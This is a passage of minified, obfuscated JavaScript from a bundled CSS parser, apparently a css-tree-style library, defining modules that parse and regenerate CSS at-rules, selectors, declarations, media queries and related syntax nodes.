w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3475)](n+r)}else this[e(3475)](n)}else this[e(3475)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2W;return this[t(3710)](this[t(2919)],!0)}function s(){const t=a2W;for(let e,n=1;e=this[t(3253)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(674),c=r(3820),l={name:String,prelude:[r(3856),r(3710),null],block:[r(2558),null]};function u(t=!1){const e=r,n=this[e(1126)];let a,c,l=null,u=null;switch(this[e(2211)](o.zu),a=this[e(1355)](n+1),c=a[e(1e3)](),this[e(1659)](),!1===this[e(3284)]&&this[e(683)]!==o.X6&&this[e(683)]!==o.Qq&&(l=this[e(753)]?this[e(1811)](this[e(3856)][e(1734)](this,a,t),i):i[e(551)](this,this[e(2087)]),this[e(1659)]()),this[e(683)]){case o.Qq:this[e(3529)]();break;case o.X6:u=hasOwnProperty[e(551)](this[e(3820)],c)&&e(992)==typeof this[e(3820)][c][e(3986)]?this[e(3820)][c][e(3986)][e(551)](this,t):this[e(2558)](s[e(551)](this))}return{type:e(674),loc:this[e(2576)](n,this[e(1126)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(571)](o.zu,"@"+t[e(3093)]),null!==t[e(3028)]&&this[e(2137)](t[e(3028)]),t[e(3986)]?this[e(2137)](t[e(3986)]):this[e(571)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3856),s=r(2642),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1e3)]()),this[e(1659)](),n=hasOwnProperty[e(551)](this[e(3820)],t)&&e(992)==typeof this[e(3820)][t][e(3028)]?this[e(3820)][t][e(3028)][e(551)](this):this[e(4047)](this[e(3249)][e(3856)]),this[e(1659)](),!0!==this[e(3284)]&&this[e(683)]!==o.X6&&this[e(683)]!==o.Qq&&this[e(4050)](e(949)),{type:e(3856),loc:this[e(1273)](n),children:n}}function l(t){this[r(869)](t)}},1400:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2W;this[t(3284)]&&this[t(4050)](t(3450));const e=this[t(1126)];let n=!1;return this[t(3173)](s)?(n=!0,this[t(3529)]()):this[t(3173)](l)||this[t(2211)](o.Vy),this[t(3173)](l)?this[t(1384)](this[t(1126)]+1)!==a?(this[t(3529)](),this[t(2211)](o.Vy)):n&&this[t(4050)](t(2324),this[t(1837)]):n&&this[t(4050)](t(3591)),{type:t(2937),loc:this[t(2576)](e,this[t(1126)]),name:this[t(1355)](e)}}function h(){const t=a2W,e=this[t(1126)],n=this[t(1384)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(4050)](t(2486)),this[t(3529)](),n!==a&&(this[t(3173)](a)||this[t(4050)](t(1452)),this[t(3529)]()),this[t(1355)](e)}const f=r(685),m={name:r(2937),matcher:[String,null],value:[r(3180),r(2937),null],flags:[String,null]};function p(){const t=r,e=this[t(1126)];let n,i=null,s=null,a=null;return this[t(2211)](o.hk),this[t(1659)](),n=d[t(551)](this),this[t(1659)](),this[t(683)]!==o.Oh&&(this[t(683)]!==o.Vy&&(i=h[t(551)](this),this[t(1659)](),s=this[t(683)]===o.Qf?this[t(3180)]():this[t(2937)](),this[t(1659)]()),this[t(683)]===o.Vy&&(a=this[t(2785)](o.Vy),this[t(1659)]())),this[t(2211)](o.Oh),{type:t(685),loc:this[t(2576)](e,this[t(1126)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(571)](o._i,"["),this[e(2137)](t[e(3093)]),null!==t[e(425)]&&(this[e(3475)](t[e(425)]),this[e(2137)](t[e(1998)])),null!==t[e(563)]&&this[e(571)](o.Vy,t[e(563)]),this[e(571)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2W(3710)](null,!0)}function a(){const t=a2W;return this[t(1811)](this[t(3637)],s)}function c(){const t=a2W;return this[t(3710)](this[t(3928)],!0)}function l(){const t=a2W;if(this[t(683)]===o.Qq)return c[t(551)](this,this[t(2087)]);const e=this[t(1811)](this[t(1211)],c);return this[t(683)]===o.Qq&&this[t(3529)](),e}const u=r(2558),d=r(3986),h={children:[[r(674),r(3637),r(1211)]]};function f(t){const e=r,n=t?l:a,c=this[e(1126)];let u=this[e(549)]();this[e(2211)](o.X6);t:for(;!this[e(3284)];)switch(this[e(683)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3529)]();break;case o.zu:u[e(469)](this[e(1811)](this[e(674)][e(1734)](this,t),s));break;default:t&&this[e(3173)](i)?u[e(469)](a[e(551)](this)):u[e(469)](n[e(551)](this))}return this[e(3284)]||this[e(2211)](o.Q0),{type:e(2558),loc:this[e(2576)](c,this[e(1126)]),children:u}}function m(t){const e=r;this[e(571)](o.X6,"{"),this[e(869)](t,(t=>{const n=e;n(1211)===t[n(2651)]&&this[n(571)](o.Qq,";")})),this[e(571)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3416),s={children:[[]]};function a(t,e){const n=r,i=this[n(1126)];let s=null;return this[n(2211)](o.hk),s=t[n(551)](this,e),this[n(3284)]||this[n(2211)](o.Oh),{type:n(3416),loc:this[n(2576)](i,this[n(1126)]),children:s}}function c(t){const e=r;this[e(571)](o._i,"["),this[e(869)](t),this[e(571)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3057),s=[];function a(){const t=r,e=this[t(1126)];return this[t(2211)](o.zG),{type:t(3057),loc:this[t(2576)](e,this[t(1126)])}}function c(){const t=r;this[t(571)](o.zG,t(1709))}},1585:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3955),s=[];function a(){const t=r,e=this[t(1126)];return this[t(2211)](o.lh),{type:t(3955),loc:this[t(2576)](e,this[t(1126)])}}function c(){const t=r;this[t(571)](o.lh,t(2428))}},1052:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1965),a={name:String};function c(){const t=r;return this[t(599)](i),{type:t(1965),loc:this[t(2576)](this[t(1126)]-1,this[t(1837)]),name:this[t(2785)](o.Vy)}}function l(t){const e=r;this[e(571)](o._i,"."),this[e(571)](o.Vy,t[e(3093)])}},2347:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1111),u={name:String};function d(){const t=r,e=this[t(1126)];let n;switch(this[t(683)]){case o.M$:n=" ";break;case o._i:switch(this[t(1384)](this[t(1126)])){case a:case i:case c:this[t(3529)]();break;case s:this[t(3529)](),this[t(3631)](t(2229)),this[t(599)](s);break;default:this[t(4050)](t(1969))}n=this[t(1355)](e)}return{type:t(1111),loc:this[t(2576)](e,this[t(1126)]),name:n}}function h(t){const e=r;this[e(3475)](t[e(3093)])}},4916:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3233),c={value:String};function l(){const t=r,e=this[t(1126)];let n=this[t(1837)];return this[t(2211)](o.Mw),n-e+2>=2&&this[t(1384)](n-2)===i&&this[t(1384)](n-1)===s&&(n-=2),{type:t(3233),loc:this[t(2576)](e,this[t(1126)]),value:this[t(3736)](e+2,n)}}function u(t){const e=r;this[e(571)](o.Mw,"/*"+t[e(1998)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3615),a={kind:String,children:[[r(2937),r(970),r(1018),r(2697),r(1294)]]};function c(t){const e=r;return this[e(819)](1)===o.Vy&&i[e(1770)](this[e(819)](2))?this[e(970)](t):this[e(2697)](t)}const l={media:c,container:c,supports(){return this[r(1294)]()}};function u(t=r(2124)){const e=r,n=this[e(549)]();t:for(;!this[e(3284)];)switch(this[e(683)]){case o.Mw:case o.M$:this[e(3529)]();continue;case o.Vy:n[e(469)](this[e(2937)]());break;case o.AJ:{let r=this[e(1811)]((()=>l[t][e(551)](this,t)),(()=>null));r||(r=this[e(1811)]((()=>{const n=e;this[n(2211)](o.AJ);const r=this[n(3615)](t);return this[n(2211)](o.no),r}),(()=>this[e(3401)](t)))),n[e(469)](r);break}case o.zt:{let r=this[e(1811)]((()=>this[e(1018)](t)),(()=>null));r||(r=this[e(3401)](t)),n[e(469)](r);break}default:break t}return n[e(2542)]&&this[e(4050)](e(3628)),{type:e(3615),loc:this[e(1273)](n),kind:t,children:n}}function d(t){const e=r;t[e(869)][e(2088)]((t=>{const n=e;n(3615)===t[n(2651)]?(this[n(571)](o.AJ,"("),this[n(2137)](t),this[n(571)](o.no,")")):this[n(2137)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2W;return this[t(3710)](this[t(3459)],!0)}function m(){const t=a2W;return this[t(3710)](this[t(3459)],!1)}function p(){const t=a2W,e=this[t(2087)],n=this[t(2946)]();return t(3710)!==n[t(2651)]&&!1===this[t(3284)]&&this[t(683)]!==i.Qq&&!1===this[t(3173)](s)&&!1===this[t(3835)](e)&&this[t(4050)](),n}const g=r(1211),w=r(1661),b={important:[Boolean,String],property:String,value:[r(2946),r(3710)]};function y(){const t=r,e=this[t(1126)],n=this[t(2087)],a=x[t(551)](this),c=(0,o.vs)(a),l=c?this[t(3370)]:this[t(3681)],u=c?m:f;let d,h=!1;this[t(1659)](),this[t(2211)](i.Qx);const g=this[t(2087)];if(c||this[t(1659)](),d=l?this[t(1811)](p,u):u[t(551)](this,this[t(2087)]),c&&t(2946)===d[t(2651)]&&d[t(869)][t(2542)])for(let e=g-this[t(2087)];e<=0;e++)if(this[t(3253)](e)===i.M$){d[t(869)][t(2444)]({type:t(965),loc:null,value:" "});break}return this[t(3173)](s)&&(h=A[t(551)](this),this[t(1659)]()),!1===this[t(3284)]&&this[t(683)]!==i.Qq&&!1===this[t(3835)](n)&&this[t(4050)](),{type:t(1211),loc:this[t(2576)](e,this[t(1126)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(571)](i.Vy,t[e(1248)]),this[e(571)](i.Qx,":"),this[e(2137)](t[e(1998)]),t[e(1868)]&&(this[e(571)](i._i,"!"),this[e(571)](i.Vy,!0===t[e(1868)]?e(1868):t[e(1868)]))}function x(){const t=r,e=this[t(1126)];if(this[t(683)]===i._i)switch(this[t(1384)](this[t(1126)])){case u:case c:case d:case a:case l:this[t(3529)]();break;case h:this[t(3529)](),this[t(3173)](h)&&this[t(3529)]()}return this[t(683)]===i.Vw?this[t(2211)](i.Vw):this[t(2211)](i.Vy),this[t(1355)](e)}function A(){const t=r;this[t(2211)](i._i),this[t(1659)]();const e=this[t(2785)](i.Vy);return t(1868)===e||e}},513:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2W;return this[t(3710)](this[t(3928)],!0)}const a=r(3860),c={children:[[r(1211),r(674),r(3637)]]};function l(){const t=r,e=this[t(549)]();for(;!this[t(3284)];)switch(this[t(683)]){case o.M$:case o.Mw:case o.Qq:this[t(3529)]();break;case o.zu:e[t(469)](this[t(1811)](this[t(674)][t(1734)](this,!0),s));break;default:this[t(3173)](i)?e[t(469)](this[t(1811)](this[t(3637)],s)):e[t(469)](this[t(1811)](this[t(1211)],s))}return{type:t(3860),loc:this[t(1273)](e),children:e}}function u(t){const e=r;this[e(869)](t,(t=>{const n=e;n(1211)===t[n(2651)]&&this[n(571)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3556),s={value:String,unit:String};function a(){const t=r,e=this[t(1126)],n=this[t(2740)](o.fg);return{type:t(3556),loc:this[t(2576)](e,this[t(1126)]),value:n,unit:this[t(3736)](e+n[t(3985)],this[t(1126)])}}function c(t){const e=r;this[e(571)](o.fg,t[e(1998)]+t[e(3189)])}},3723:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(970),a={kind:String,name:String,value:[r(2937),r(1790),r(3556),r(3100),r(2596),null]};function c(t){const e=r,n=this[e(1126)];let s,a=null;if(this[e(2211)](o.AJ),this[e(1659)](),s=this[e(2785)](o.Vy),this[e(1659)](),this[e(683)]!==o.no){switch(this[e(2211)](o.Qx),this[e(1659)](),this[e(683)]){case o.wN:a=this[e(895)](1)===o._i?this[e(3100)]():this[e(1790)]();break;case o.fg:a=this[e(3556)]();break;case o.Vy:a=this[e(2937)]();break;case o.zt:a=this[e(1811)]((()=>{const t=e,n=this[t(2596)](this[t(4047)],this[t(3249)][t(2946)]);return this[t(1659)](),this[t(3173)](i)&&this[t(4050)](),n}),(()=>this[e(3100)]()));break;default:this[e(4050)](e(3754))}this[e(1659)]()}return this[e(3284)]||this[e(2211)](o.no),{type:e(970),loc:this[e(2576)](n,this[e(1126)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(571)](o.AJ,"("),this[e(571)](o.Vy,t[e(3093)]),null!==t[e(1998)]&&(this[e(571)](o.Qx,":"),this[e(2137)](t[e(1998)])),this[e(571)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1018),s={kind:String,feature:String,value:[r(1211),r(3150)]};function a(t,e){const n=r,o=(this[n(610)][t]||{})[e];return n(992)!=typeof o&&this[n(4050)](n(2045)+e+"()"),o}function c(t=r(2926)){const e=r,n=this[e(1126)],i=this[e(566)](),s=a[e(551)](this,t,i[e(1e3)]());this[e(1659)]();const c=this[e(1811)]((()=>{const t=e,n=this[t(2087)],r=s[t(551)](this);return!1===this[t(3284)]&&!1===this[t(3835)](n)&&this[t(4050)](),r}),(()=>this[e(3710)](null,!1)));return this[e(3284)]||this[e(2211)](o.no),{type:e(1018),loc:this[e(2576)](n,this[e(1126)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(571)](o.zt,t[e(1129)]+"("),this[e(2137)](t[e(1998)]),this[e(571)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2697),u={kind:String,left:[r(2937),r(1790),r(3556),r(3100),r(2596)],leftComparison:String,middle:[r(2937),r(1790),r(3556),r(3100),r(2596)],rightComparison:[String,null],right:[r(2937),r(1790),r(3556),r(3100),r(2596),null]};function d(){const t=r;switch(this[t(1659)](),this[t(683)]){case o.wN:return this[t(3173)](i,this[t(1209)](1))?this[t(3100)]():this[t(1790)]();case o.fg:return this[t(3556)]();case o.Vy:return this[t(2937)]();case o.zt:return this[t(1811)]((()=>{const e=t,n=this[e(2596)](this[e(4047)],this[e(3249)][e(2946)]);return this[e(1659)](),this[e(3173)](i)&&this[e(4050)](),n}),(()=>this[t(3100)]()));default:this[t(4050)](t(3754))}}function h(t){const e=r;if(this[e(1659)](),this[e(3173)](s)||this[e(3173)](c)){const t=this[e(2004)][this[e(1126)]];return this[e(3529)](),this[e(3173)](a)?(this[e(3529)](),t+"="):t}if(this[e(3173)](a))return"=";this[e(4050)](e(3990)+(t?e(933):"")+e(1468))}function f(t=r(2926)){const e=r,n=this[e(1126)];this[e(1659)](),this[e(2211)](o.AJ);const i=d[e(551)](this),s=h[e(551)](this,e(2937)===i[e(2651)]),a=d[e(551)](this);let c=null,l=null;return this[e(895)](0)!==o.no&&(c=h[e(551)](this),l=d[e(551)](this)),this[e(1659)](),this[e(2211)](o.no),{type:e(2697),loc:this[e(2576)](n,this[e(1126)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(571)](o.AJ,"("),this[e(2137)](t[e(3025)]),this[e(3475)](t[e(581)]),this[e(2137)](t[e(539)]),t[e(988)]&&(this[e(3475)](t[e(2606)]),this[e(2137)](t[e(988)])),this[e(571)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2596),s=r(992),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1126)],s=this[n(566)](),a=s[n(1e3)]();let c;return c=e[n(1985)](a)?e[a][n(551)](this,e):t[n(551)](this,e),this[n(3284)]||this[n(2211)](o.no),{type:n(2596),loc:this[n(2576)](i,this[n(1126)]),name:s,children:c}}function l(t){const e=r;this[e(571)](o.zt,t[e(3093)]+"("),this[e(869)](t),this[e(571)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3401),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1126)];let i=null;this[e(683)]===o.zt?i=this[e(566)]():this[e(2211)](o.AJ);const s=this[e(1811)]((()=>{const t=e,n=this[t(2087)],r=this[t(4047)](this[t(3249)][t(2946)]);return!1===this[t(3284)]&&!1===this[t(3835)](n)&&this[t(4050)](),r}),(()=>this[e(1952)](this[e(3710)](null,!1))));return this[e(3284)]||this[e(2211)](o.no),{type:e(3401),loc:this[e(2576)](n,this[e(1126)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(992)]?this[e(571)](o.zt,t[e(992)]+"("):this[e(571)](o.AJ,"("),this[e(869)](t),this[e(571)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(391),s=r(770),a={value:String};function c(){const t=r,e=this[t(1126)];return this[t(2211)](o.Vw),{type:t(770),loc:this[t(2576)](e,this[t(1126)]),value:this[t(1355)](e+1)}}function l(t){const e=r;this[e(571)](o.Vw,"#"+t[e(1998)])}},7905:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3540),s={name:String};function a(){const t=r,e=this[t(1126)];return this[t(2211)](o.Vw),{type:t(3540),loc:this[t(2576)](e,this[t(1126)]),name:this[t(1355)](e+1)}}function c(t){const e=r;this[e(571)](o._i,"#"+t[e(3093)])}},8586:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2937),s={name:String};function a(){const t=r;return{type:t(2937),loc:this[t(2576)](this[t(1126)],this[t(1837)]),name:this[t(2785)](o.Vy)}}function c(t){const e=r;this[e(571)](o.Vy,t[e(3093)])}},5204:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3224),a={name:String};function c(){const t=r;let e=this[t(1126)],n=this[t(2785)](o.Vy);for(;this[t(3173)](i);)this[t(2211)](o._i),n+="."+this[t(2785)](o.Vy);return{type:t(3224),loc:this[t(2576)](e,this[t(1126)]),name:n}}function l(t){const e=r;this[e(3475)](t[e(3093)])}},4476:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2954),s={children:[[r(3224)]]};function a(){const t=r,e=this[t(549)]();for(this[t(1659)]();!this[t(3284)]&&(e[t(469)](this[t(3224)]()),this[t(819)](0)===o.A9);)this[t(1659)](),this[t(3529)](),this[t(1659)]();return{type:t(2954),loc:this[t(1273)](e),children:e}}function c(t){const e=r;this[e(869)](t,(()=>this[e(571)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1941),s={modifier:[String,null],mediaType:[String,null],condition:[r(3615),null]};function a(){const t=r,e=this[t(1126)];let n=null,i=null,s=null;if(this[t(1659)](),this[t(683)]===o.Vy&&this[t(819)](1)!==o.AJ){const e=this[t(2785)](o.Vy),r=e[t(1e3)]();switch(t(3885)===r||t(2970)===r?(this[t(1659)](),n=r,i=this[t(2785)](o.Vy)):i=e,this[t(819)](0)){case o.Vy:this[t(1659)](),this[t(3631)](t(3838)),s=this[t(3615)](t(2124));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(4050)](t(716))}}else switch(this[t(683)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3615)](t(2124));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(4050)](t(716))}return{type:t(1941),loc:this[t(2576)](e,this[t(1126)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2266)]?(t[e(2273)]&&this[e(571)](o.Vy,t[e(2273)]),this[e(571)](o.Vy,t[e(2266)]),t[e(1239)]&&(this[e(571)](o.Vy,e(3838)),this[e(2137)](t[e(1239)]))):t[e(1239)]&&this[e(2137)](t[e(1239)])}},4037:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(494),s={children:[[r(1941)]]};function a(){const t=r,e=this[t(549)]();for(this[t(1659)]();!this[t(3284)]&&(e[t(469)](this[t(1941)]()),this[t(683)]===o.A9);)this[t(3529)]();return{type:t(494),loc:this[t(1273)](e),children:e}}function c(t){const e=r;this[e(869)](t,(()=>this[e(571)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3988),a={};function c(){const t=r,e=this[t(1126)];return this[t(599)](i),{type:t(3988),loc:this[t(2576)](e,this[t(1126)])}}function l(){this[r(571)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3445),s={nth:[r(2272),r(2937)],selector:[r(1444),null]};function a(){const t=r;this[t(1659)]();const e=this[t(1126)];let n,o=e,i=null;return n=this[t(1024)](0,t(3444))||this[t(1024)](0,t(1685))?this[t(2937)]():this[t(2272)](),o=this[t(1126)],this[t(1659)](),this[t(1024)](0,"of")&&(this[t(3529)](),i=this[t(1444)](),o=this[t(1126)]),{type:t(3445),loc:this[t(2576)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2137)](t[e(2302)]),null!==t[e(4062)]&&(this[e(571)](o.Vy,"of"),this[e(2137)](t[e(4062)]))}},1740:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1790),s={value:String};function a(){const t=r;return{type:t(1790),loc:this[t(2576)](this[t(1126)],this[t(1837)]),value:this[t(2785)](o.wN)}}function c(t){const e=r;this[e(571)](o.wN,t[e(1998)])}},5509:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1717),i={value:String};function s(){const t=r,e=this[t(1126)];return this[t(3529)](),{type:t(1717),loc:this[t(2576)](e,this[t(1126)]),value:this[t(1355)](e)}}function a(t){const e=r;this[e(3475)](t[e(1998)])}},7345:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3343),s={children:[[]]};function a(t,e){const n=r,i=this[n(1126)];let s=null;return this[n(2211)](o.AJ),s=t[n(551)](this,e),this[n(3284)]||this[n(2211)](o.no),{type:n(3343),loc:this[n(2576)](i,this[n(1126)]),children:s}}function c(t){const e=r;this[e(571)](o.AJ,"("),this[e(869)](t),this[e(571)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(437),s={value:String};function a(){const t=r;return{type:t(437),loc:this[t(2576)](this[t(1126)],this[t(1837)]),value:this[t(2740)](o.Ne)}}function c(t){const e=r;this[e(571)](o.Ne,t[e(1998)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2702),s=r(992),a={name:String,children:[[r(3710)],null]};function c(){const t=r,e=this[t(1126)];let n,i,s=null;return this[t(2211)](o.Qx),this[t(683)]===o.zt?(n=this[t(566)](),i=n[t(1e3)](),this[t(895)](0)==o.no?s=this[t(549)]():hasOwnProperty[t(551)](this[t(2022)],i)?(this[t(1659)](),s=this[t(2022)][i][t(551)](this),this[t(1659)]()):(s=this[t(549)](),s[t(469)](this[t(3710)](null,!1))),this[t(2211)](o.no)):n=this[t(2785)](o.Vy),{type:t(2702),loc:this[t(2576)](e,this[t(1126)]),name:n,children:s}}function l(t){const e=r;this[e(571)](o.Qx,":"),null===t[e(869)]?this[e(571)](o.Vy,t[e(3093)]):(this[e(571)](o.zt,t[e(3093)]+"("),this[e(869)](t),this[e(571)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(848),s=r(992),a={name:String,children:[[r(3710)],null]};function c(){const t=r,e=this[t(1126)];let n,i,s=null;return this[t(2211)](o.Qx),this[t(2211)](o.Qx),this[t(683)]===o.zt?(n=this[t(566)](),i=n[t(1e3)](),this[t(895)](0)==o.no?s=this[t(549)]():hasOwnProperty[t(551)](this[t(2022)],i)?(this[t(1659)](),s=this[t(2022)][i][t(551)](this),this[t(1659)]()):(s=this[t(549)](),s[t(469)](this[t(3710)](null,!1))),this[t(2211)](o.no)):n=this[t(2785)](o.Vy),{type:t(848),loc:this[t(2576)](e,this[t(1126)]),name:n,children:s}}function l(t){const e=r;this[e(571)](o.Qx,":"),this[e(571)](o.Qx,":"),null===t[e(869)]?this[e(571)](o.Vy,t[e(3093)]):(this[e(571)](o.zt,t[e(3093)]+"("),this[e(869)](t),this[e(571)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2W;switch(this[t(1659)](),this[t(683)]){case o.wN:return this[t(1790)]();case o.zt:return this[t(2596)](this[t(4047)],this[t(3249)][t(2946)]);default:this[t(4050)](t(1159))}}const a=r(3100),c={left:[r(1790),r(2596)],right:[r(1790),r(2596),null]};function l(){const t=r,e=this[t(1126)],n=s[t(551)](this);let o=null;return this[t(1659)](),this[t(3173)](i)&&(this[t(599)](i),o=s[t(551)](this)),{type:t(3100),loc:this[t(2576)](e,this[t(1126)]),left:n,right:o}}function u(t){const e=r;this[e(2137)](t[e(3025)]),this[e(571)](o._i,"/"),t[e(988)]?this[e(2137)](t[e(988)]):this[e(2137)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2W;return this[t(2087)]>0&&this[t(3253)](-1)===o.M$?this[t(2087)]>1?this[t(2880)](this[t(2087)]-1):this[t(3060)]:this[t(1126)]}const s=r(3710),a={value:String};function c(t,e){const n=r,o=this[n(2880)](this[n(2087)]);let s;return this[n(3849)](this[n(2087)],t||this[n(1798)]),s=e&&this[n(1126)]>o?i[n(551)](this):this[n(1126)],{type:n(3710),loc:this[n(2576)](o,s),value:this[n(3736)](o,s)}}function l(t){const e=r;this[e(3475)](t[e(1998)])}},8659:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2W;return this[t(3710)](this[t(476)],!0)}function s(){const t=a2W,e=this[t(1444)]();return 